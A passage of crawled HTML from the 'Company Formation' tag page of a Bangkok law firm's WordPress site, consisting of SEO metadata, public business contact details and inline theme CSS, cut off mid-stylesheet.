

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://laathailand.com/news/practice-tag/company-formation/
body_size: 35758
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">    <meta http-equiv="X-UA-Compatible" content="IE=Edge">
    
        
                            
                        	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Company Formation | Legal Analytics &amp; Advocacy [Thailand]</title><link rel="stylesheet" href="https://laathailand.com/wp-content/cache/min/1/3178fd8a9efad8219a1c2038113fd6e4.css" media="all" data-minify="1" />
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://laathailand.com/news/practice-tag/company-formation/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Company Formation | Legal Analytics &amp; Advocacy [Thailand]" />
<meta property="og:url" content="https://laathailand.com/news/practice-tag/company-formation/" />
<meta property="og:site_name" content="Legal Analytics &amp; Advocacy [Thailand]" />
<meta property="og:image" content="https://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Preview.png" />
<meta property="og:image:secure_url" content="https://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Preview.png" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="1200" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Company Formation | Legal Analytics &amp; Advocacy [Thailand]" />
<meta name="twitter:image" content="https://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Preview.png" />
<meta name="twitter:label1" content="Practices" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://laathailand.com/#place","geo":{"@type":"GeoCoordinates","latitude":"13.7645318","longitude":"100.5660715"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=13.7645318,100.5660715","address":{"@type":"PostalAddress","streetAddress":"No.89, AIA Capital Center Building, Unit 2004-2007, 20th Floor, Ratchadaphisek Road","addressLocality":"Din Daeng","addressRegion":"Bangkok","postalCode":"10400","addressCountry":"Thailand"}},{"@type":"LegalService","@id":"https://laathailand.com/#organization","name":"Legal Analytics &amp; Advocacy [Thailand]","url":"https://laathailand.com","email":"support@laathailand.com","address":{"@type":"PostalAddress","streetAddress":"No.89, AIA Capital Center Building, Unit 2004-2007, 20th Floor, Ratchadaphisek Road","addressLocality":"Din Daeng","addressRegion":"Bangkok","postalCode":"10400","addressCountry":"Thailand"},"logo":{"@type":"ImageObject","@id":"https://laathailand.com/#logo","url":"https://laathailand.com/wp-content/uploads/2020/11/Legal-Analytics-Advocacy-Thailand-Logo-Square.png","contentUrl":"https://laathailand.com/wp-content/uploads/2020/11/Legal-Analytics-Advocacy-Thailand-Logo-Square.png","caption":"Legal Analytics &amp; Advocacy [Thailand]","inLanguage":"en-US","width":"1200","height":"1200"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday 09:00-17:00"],"location":{"@id":"https://laathailand.com/#place"},"image":{"@id":"https://laathailand.com/#logo"},"telephone":"+66 (0) 8 1890 1968"},{"@type":"WebSite","@id":"https://laathailand.com/#website","url":"https://laathailand.com","name":"Legal Analytics &amp; Advocacy [Thailand]","publisher":{"@id":"https://laathailand.com/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://laathailand.com/news/practice-tag/company-formation/#webpage","url":"https://laathailand.com/news/practice-tag/company-formation/","name":"Company Formation | Legal Analytics &amp; Advocacy [Thailand]","isPartOf":{"@id":"https://laathailand.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />

<link rel="alternate" type="application/rss+xml" title="Legal Analytics &amp; Advocacy [Thailand] &raquo; Feed" href="https://laathailand.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Legal Analytics &amp; Advocacy [Thailand] &raquo; Company Formation Practice Tag Feed" href="https://laathailand.com/news/practice-tag/company-formation/feed/" />
<style id='gt3-core-elementor-core-inline-css' type='text/css'>
.elementor-section {
    z-index: 1;
}
img {
    vertical-align: top;
    outline: none !important;
    max-width: 100%;
    height: auto;
    user-select: none;
}
.isotope_item  {
    opacity: 1;
 
}
.isotope_item.loading {
    opacity: 0 !important;
}
.elementor-element-gt3_portfolio_archive {
    margin-bottom: 50px;
}
.archive .isotope_wrapper {
    margin-right: -30px;
}
.archive .isotope_wrapper .isotope_item {
    padding-right: 30px;
    padding-bottom: 30px;
}

</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>




<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>






<link rel='stylesheet' id='select2-css' href='https://laathailand.com/wp-content/themes/juris/css/select2.min.css?ver=4.0.5' type='text/css' media='1' />




<style id='gt3-responsive-inline-css' type='text/css'>
/* Custom CSS */*{}body,.main_footer .widget-title,.widget-title,body .widget .yit-wcan-select-open,body .widget-hotspot,body div[id*="ajaxsearchlitesettings"].searchsettings form fieldset legend,.prev_next_links_fullwidht .link_item,span.elementor-drop-cap span.elementor-drop-cap-letter,input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],select,textarea,.select2-search--dropdown .select2-search__field{font-family:Roboto;}input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],select,textarea,.select2-search--dropdown .select2-search__field {font-weight:400;}body {background:#ffffff;font-size:15px;line-height:20px;font-weight:400;color: #051c2c;}.quote_author,blockquote cite,blockquote code{font-size:15px;line-height:20px;font-weight:400;}.elementor-widget-gt3-core-portfolio .hover_type2 .wrapper .text_wrap:before,.elementor-widget-gt3-core-portfolio .hover_type3 .wrapper .text_wrap:before,.gt3pg_pro_FSSlider .gt3pg_pro_gallery_wrap,.gt3_image_rotate .gt3_image_rotate_title,.elementor-slick-slider .slick-slider .slick-arrow,div.slick-slider .slick-arrow,.swiper-pagination > .swiper-pagination-bullet,.elementor-widget-image-carousel .elementor-swiper-button,.gt3_carousel-elementor > .elementor-column-wrap > .elementor-widget-wrap > .slick-arrow,.elementor-widget-gt3-core-teamcarousel .item_list > .slick-arrow,.gt3_module_blog_simple.gt3_carousel-elementor .slick-arrow{background:#ffffff;}div.slick-slider ul.slick-dots li button:before,div.slick-slider ul.slick-dots li.slick-active button:before,div.gt3_carousel_list.slick-slider ul.slick-dots li button:before,div.gt3_carousel_list.slick-slider ul.slick-dots li.slick-active button:before,.blog_post_preview.format-gallery .slick-dots > li button:before,.swiper-pagination > .swiper-pagination-bullet:before{color:#ffffff;}.single .post_share_block:hover > .post_share_wrap ul li {background:#ffffff !important;}p,.elementor-accordion .elementor-accordion-item .elementor-tab-content{line-height: 1.3333333333333;}/* Custom Fonts */.module_team .team_info,h1,h2,h3,h4,h5,h6,.gt3_header_builder_component.gt3_header_builder_search_cat_component .gt3-search_cat-select,.main_wrapper .gt3_search_form:before,.logged-in-as a:hover,.sidebar-container .widget.widget_posts .recent_posts .post_title a,.gt3_header_builder_component .woocommerce-mini-cart__empty-message,.elementor-widget-gt3-core-tabs .ui-tabs-nav .ui-state-default a,.single_prev_next_posts .gt3_post_navi:after,.elementor-widget-gt3-core-portfolio .portfolio_wrapper.hover_type6 .text_wrap .title,.gt3_price_item-elementor .gt3_item_cost_wrapper h3,.gt3pg-isotope-item .text_info_wrapper,.elementor-widget-gt3-core-team .module_team.type1 .item-team-member:not(.item-team--no_image) .team_title > *,.elementor-widget-gt3-core-team .module_team.type1 .item-team-member:not(.item-team--no_image) .team_title__text,.elementor-widget-gt3-core-team .module_team.type1 .item-team-member:not(.item-team--no_image) .team-positions,.elementor-widget-gt3-core-team .module_team.type1 .item-team-member:not(.item-team--no_image) .team_info,.elementor-widget-gt3-core-team .module_team.type1 .item-team-member:not(.item-team--no_image) .gt3_single_team_info,.elementor-widget-gt3-core-teamcarousel .module_team.type1 .item-team-member:not(.item-team--no_image) .team_title > *,.elementor-widget-gt3-core-teamcarousel .module_team.type1 .item-team-member:not(.item-team--no_image) .team_title__text,.elementor-widget-gt3-core-teamcarousel .module_team.type1 .item-team-member:not(.item-team--no_image) .team-positions,.elementor-widget-gt3-core-teamcarousel .module_team.type1 .item-team-member:not(.item-team--no_image) .team_info,.elementor-widget-gt3-core-teamcarousel .module_team.type1 .item-team-member:not(.item-team--no_image) .gt3_single_team_info,.widget.woocommerce.widget_product_categories,.gt3_widget.woocommerce .widget-title{color: #051c2c;}.portfolio_carousel_wrapper .slick-arrow,.elementor-slick-slider .slick-slider .slick-arrow,.elementor-widget-image-carousel .elementor-swiper-button{color: rgba(5,28,44, 0.4);}.search-results .blogpost_title a {color: #051c2c !important;}.search-results .blogpost_title a:hover,.select2-container--default li.select2-results__option[aria-selected="true"],ul.select2-results__options li:hover {color: #042c7b !important;}.gt3_icon_box__icon--number,h1,h2,h3,h4,h5,h6,.strip_template .strip-item a span,.column1 .item_title a,.index_number,.price_item_btn a,.shortcode_tab_item_title,.gt3_twitter .twitt_title,.elementor-widget-gt3-core-counter .counter,.gt3_dropcaps,.dropcap,.single_prev_next_posts .gt3_post_navi:after {font-family: Libre Baskerville;font-weight: 400;}.gt3-page-title .page_title_meta.cpt_portf * {font-weight: inherit;}.format-video .gt3_video__play_button:hover{background: rgba(4,44,123, 0.8);}.widget .calendar_wrap tbody td > a:before,.gt3_module_button_list a:after,.content-container ul li:before,.comment-reply-link:after,.single_prev_next_posts .fleft a span.gt3_post_navi:before,.single_prev_next_posts .fright a span.gt3_post_navi:before,input[type="submit"]:hover,button:hover,.gt3_single_team_info .gt3_single_team_vcard .member-vcard:hover,.widget.widget_product_categories ul li:hover:before,.widget.widget_nav_menu ul li a:hover:before,.widget.widget_archive ul li:hover:before,.widget.widget_pages ul li:hover:before,.widget.widget_categories ul li:hover:before,.widget.widget_recent_entries ul li:hover:before,.widget.widget_meta ul li:hover:before,.widget.widget_recent_comments ul li:hover:before,.widget.main_wrapper ul li:hover:before,.widget.main_footer ul li:hover:before,ul.wp-block-archives li:hover:before,ul.wp-block-categories li:hover:before,ul.wp-block-latest-posts li:hover:before,ul.select2-results__options li:hover:before{background: #051c2c;}h1,.elementor-widget-heading h1.elementor-heading-title{font-size:58px;line-height:72px;letter-spacing:-1.45px;}h2,.elementor-widget-heading h2.elementor-heading-title,.elementor-widget-gt3-core-blog .blogpost_title,h3.gt3_author_box__name {font-size:36px;line-height:47px;letter-spacing:-0.9px;}h3,.elementor-widget-heading h3.elementor-heading-title,.elementor-widget-gt3-core-blog .gt3_module_blog:not(.items1) .blogpost_title,#customer_login h2,.gt3_header_builder__login-modal_container h2,.sidepanel .title{font-size:24px;line-height:36px;letter-spacing:-0.6px;}h4,.elementor-widget-heading h4.elementor-heading-title {font-family:Roboto;font-weight:700;font-size:18px;line-height:30px;}h5,.elementor-widget-heading h5.elementor-heading-title {font-family:Roboto;font-weight:700;font-size:16px;line-height:28px;}h6,.elementor-widget-heading h6.elementor-heading-title {font-family:Roboto;font-weight:700;font-size:13px;line-height:20px;}.diagram_item .chart,.item_title a ,.contentarea ul,.blog_post_media--link .blog_post_media__link_text p,.woocommerce-LostPassword a:hover{color:#051c2c;}/*button,*/.gt3_header_builder_cart_component .buttons .button,.gt3_module_button a,.learn_more,blockquote,.elementor-widget-gt3-core-TestimonialsLite .testimonials-text,.quote_text,.quote_author,.blog_post_media__link_text {font-family: Libre Baskerville;font-weight: 400;color:#051c2c}.gt3_custom_tooltip:before,.gt3_custom_tooltip:after{font-family: Libre Baskerville;font-weight: 400;}/* Theme color */a,.calendar_wrap thead,.gt3_practice_list__image-holder i,.load_more_works:hover,.copyright a:hover,.price_item .items_text ul li:before,.price_item.most_popular .item_cost_wrapper h3,.gt3_practice_list__title a:hover,#select2-gt3_product_cat-results li,.ribbon_arrow,.flow_arrow,ol > li:before,.main_wrapper #main_content ul.gt3_list_line li:before,.main_wrapper .elementor-section ul.gt3_list_line li:before,.main_wrapper #main_content ul.gt3_list_disc li:before,.main_wrapper .elementor-section ul.gt3_list_disc li:before,.top_footer a:hover,.gt3_practice_list__link:before,.load_more_works,.woocommerce ul.products li.product .woocommerce-loop-product__title:hover,.woocommerce ul.cart_list li a:hover,ul.gt3_list_disc li:before,.woocommerce-MyAccount-navigation ul li:hover a,.woocommerce-MyAccount-navigation ul li.is-active a,.elementor-widget-gt3-core-team .module_team.type3 .team_link a:hover,.elementor-widget-gt3-core-team .module_team .team_title__text a:hover,.elementor-widget-gt3-core-team .module_team.type2 .team_img:hover ~ .team-infobox .team_title__text,.elementor-widget-gt3-core-teamcarousel .module_team.type2 .team_img:hover ~ .team-infobox .team_title__text,.elementor-element-custom_color a:hover,.woocommerce ul.products li.product:hover .price ins{color: #042c7b;}a:hover{color: #051c2c;}.gt3_practice_list__link:before,.load_more_works,#back_to_top:hover,.woocommerce ul.products:not(.list) li.product .gt3_woocommerce_open_control_tag div a:before,.woocommerce ul.products:not(.list) li.product .gt3_woocommerce_open_control_tag .added_to_cart:hover,.woocommerce ul.products:not(.list) li.product .gt3_woocommerce_open_control_tag div a:hover,.blog_post_media__link_text:before,input[type="submit"].gt3-special-field:hover,.widget_gt3_posts_list_widget .gt3_posts_list.gt3_posts_list--type_team .gt3_posts_list__image:after{background-color: #042c7b;}.main_wrapper .gt3_product_list_nav li a:hover {color: #042c7b;}.widget .calendar_wrap table td#today:before {background: #042c7b;}.calendar_wrap caption {background: #051c2c;}.gt3_custom_tooltip{color: #042c7b;}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.listing_meta a:hover,.blog_post_media--quote .quote_text a:hover {color: #042c7b;}.blogpost_title a:hover,.blog_post_title a:hover,.woocommerce #reviews #respond input#submit:hover,.woocommerce #reviews a.button:hover,.woocommerce #reviews button.button:hover,.woocommerce #reviews input.button:hover {color: #042c7b !important;}.gt3_icon_box__link a:before,.gt3_icon_box__link a:before,.stripe_item-divider,.widget_search .search_form .search_submit,.gt3_404_search form.search_form.gt3_search_form .search_submit,.header_search__inner .search_form .search_submit,.widget_product_search .gt3_search_form .search_submit,.search_result_form .search_form .search_submit{background-color: #042c7b;}.single-member-page .member-icon:hover,.single-member-page .team-link:hover,#respond #commentform p[class*="comment-form-"] > label.gt3_onfocus,.comment-notes .required,#cancel-comment-reply-link,.top_footer .widget.widget_recent_entries ul li > a:hover,.widget_search .search_form .search_submit:hover,.gt3_404_search form.search_form.gt3_search_form .search_submit:hover,.header_search__inner .search_form .search_submit:hover,.widget_product_search .gt3_search_form .search_submit:hover,.search_result_form .search_form .search_submit:hover{color: #042c7b;}/* menu fonts */.main-menu>.gt3-menu-categories-title,.main-menu>ul,.main-menu>div>ul,.column_menu>ul,.column_menu>.gt3-menu-categories-title,.column_menu>div>ul {font-family:Roboto;font-weight:400;line-height:36px;font-size:15px;}/* sub menu styles */.main-menu ul.sub-menu li.menu-item:hover > a:hover,.column_menu ul li.menu-item:hover > a:hover,.main-menu .current_page_item,.main-menu .current-menu-item,.main-menu .current-menu-ancestor,.gt3_header_builder_menu_component .column_menu .menu li.current_page_item > a,.gt3_header_builder_menu_component .column_menu .menu li.current-menu-item > a,.gt3_header_builder_menu_component .column_menu .menu li.current-menu-ancestor > a,.column_menu .current_page_item,.column_menu .current-menu-item,.column_menu .current-menu-ancestor,.gt3_header_builder .main-menu > ul > li > a:before,.gt3_header_builder .main-menu ul.sub-menu:before {color: #1d40ca;}#back_to_top,.header_search .header_search__inner:before,.portfolio_carousel_wrapper .portfolio_item .wrapper .text_wrap{background-color:#ffffff;}.header_search__inner .gt3_search_form__wrapper .header_search__inner_title{font-family: Libre Baskerville;font-weight: 400;color: #051c2c;}.header_search__inner_close {background: #051c2c;}.header_search__inner .search_form:after{border-top-color: #042c7b;}.main-menu ul li ul.sub-menu,.column_menu ul li ul.sub-menu,.main_header .header_search__inner .search_form,.mobile_menu_container {background-color: rgba(247,248,248,1) ;color: #051c2c ;}.gt3_header_builder .main-menu ul.sub-menu > li.current-menu-ancestor > a,.gt3_header_builder .main-menu ul.sub-menu > li.current-menu-ancestor > a,.gt3_header_builder .main-menu ul.sub-menu > li.current-menu-parent > a,.gt3_header_builder .main-menu ul.sub-menu > li.current_page_parent > a,.gt3_header_builder .main-menu ul.sub-menu > li.current_page_ancestor > a,.gt3_header_builder .main-menu ul.sub-menu > li.current-menu-item > a,.gt3_header_builder .main-menu ul.sub-menu > li.current_page_item > a,.gt3_header_builder .main-menu ul.sub-menu > li:hover > a { background-color:rgba(255,255,255,1) ;color: #1d40ca ;}.main_header .header_search__inner .search_text::-webkit-input-placeholder{color: #051c2c !important;}.main_header .header_search__inner .search_text:-moz-placeholder {color: #051c2c !important;}.main_header .header_search__inner .search_text::-moz-placeholder {color: #051c2c !important;}.main_header .header_search__inner .search_text:-ms-input-placeholder {color: #051c2c !important;}.header_search__inner .search-field,.header_search__inner .search_text{color: #051c2c;}.header_search__inner .search-field:-webkit-autofill,.header_search__inner .search-field:-webkit-autofill:hover,.header_search__inner .search-field:-webkit-autofill:focus,.header_search__inner .search_text:-webkit-autofill,.header_search__inner .search_text:-webkit-autofill:hover,.header_search__inner .search_text:-webkit-autofill:focus{-webkit-text-fill-color: #051c2c;}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color: #051c2c;}input:-moz-placeholder,textarea:-moz-placeholder {color: #051c2c;}input::-moz-placeholder,textarea::-moz-placeholder {color: #051c2c;}input:-ms-input-placeholder,textarea:-ms-input-placeholder {color: #051c2c;}/* widgets */body div[id*='ajaxsearchlitesettings'].searchsettings fieldset .label:hover,body div[id*='ajaxsearchlite'] .probox .proclose:hover,.module_team.type2 .team_title__text,.widget_gt3_team_list_widget .team_title__text,.widget.widget_rss > ul > li a,.sidebar-container .widget.widget_posts .recent_posts .listing_meta span,.woocommerce ul.cart_list li .quantity,.woocommerce ul.product_list_widget li .quantity,.gt3_header_builder_cart_component__cart-container .total,.widget_gt3_team_list_widget .gt3_team_list .slick-dots{color: #051c2c;}/* blog */.countdown-period,.gt3-page-title_default_color_a .gt3-page-title__content .gt3_breadcrumb a,.gt3-page-title_default_color_a .gt3-page-title__content .gt3_breadcrumb .gt3_pagination_delimiter,.module_team.type2 .team-positions,.widget_gt3_team_list_widget .team-positions,.widget.widget_recent_entries > ul > li a,.gt3_widget > ul > li a,#main_content ul[class*="wp-block"] li > a,.comment-reply-link,.sidebar .widget_nav_menu .menu .menu-item > a,.gt3_module_button_list a,.blog_post_info,.likes_block.already_liked .icon,.likes_block.already_liked:hover .icon,.wrapper_404 label,#respond #commentform p[class*="comment-form-"] > label,.header_search .search_form .search_text,.header_search .gt3_search_form label,.woocommerce-MyAccount-navigation ul li a,.main_wrapper .gt3_product_list_nav li a,.wp-block-image figcaption,.elementor-widget-container .widget_nav_menu .menu .menu-item > a {color: #051c2c;}.listing_meta span.post_category a:after {color: rgba(5,28,44, 0.85) !important;}.blogpost_title i,.comment_info a:hover,.elementor-widget-gt3-core-pricebox .price_button-elementor a:hover,.widget_search .search_form:before,.portfolio_carousel_wrapper .portfolio_item .wrapper .text_wrap .title a:hover,.widget_gt3_posts_list_widget .gt3_posts_list .gt3_recent_posts_taxonomy a:hover,body .elementor-widget-gt3-core-portfolio .categories span:hover,.elementor-widget-gt3-core-portfolio .categories span:hover,.gt3_header_builder__burger_sidebar .sidebar .widget_nav_menu .menu .menu-item > a:hover,.gt3_header_builder__burger_sidebar .widget.widget_recent_entries > ul > li a:hover,.gt3_header_builder__burger_sidebar .gt3_widget > ul > li a:hover {color: #042c7b;}.elementor-accordion .elementor-tab-title .elementor-accordion-icon svg{fill: #042c7b;}.widget.widget_recent_entries > ul > li:hover a,.gt3_widget > ul > li a:hover,.widget.widget_recent_comments > ul > li a:hover,.widget.widget_rss > ul > li:hover a,.sidebar-container .widget.widget_posts .recent_posts .post_title a:hover,.sidebar .widget_nav_menu .menu .menu-item > a:hover,#main_content ul[class*="wp-block"] li > a:hover,.gt3_module_button_list 